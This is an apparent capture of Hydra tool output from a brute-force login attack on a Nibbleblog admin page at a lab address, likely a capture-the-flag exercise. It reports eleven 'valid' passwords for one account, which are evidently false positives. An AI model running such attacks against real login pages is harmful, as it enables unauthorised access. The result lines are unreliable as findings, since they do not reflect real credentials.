 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-16 17:08:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625
[DATA] attacking http-post-form://10.129.62.214:80/nibbleblog/admin.php:username=^USER^&pa
[80][http-post-form] host: 10.129.62.214   login: admin   password: 123456
[80][http-post-form] host: 10.129.62.214   login: admin   password: 1234
[80][http-post-form] host: 10.129.62.214   login: admin   password: dragon
[80][http-post-form] host: 10.129.62.214   login: admin   password: 123123
[80][http-post-form] host: 10.129.62.214   login: admin   password: monkey
[80][http-post-form] host: 10.129.62.214   login: admin   password: football
[80][http-post-form] host: 10.129.62.214   login: admin   password: abc123
[80][http-post-form] host: 10.129.62.214   login: admin   password: letmein
[80][http-post-form] host: 10.129.62.214   login: admin   password: 12345678
[80][http-post-form] host: 10.129.62.214   login: admin   password: 696969
[80][http-post-form] host: 10.129.62.214   login: admin   password: shadow
1 of 1 target successfully completed, 11 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-16 17:08:04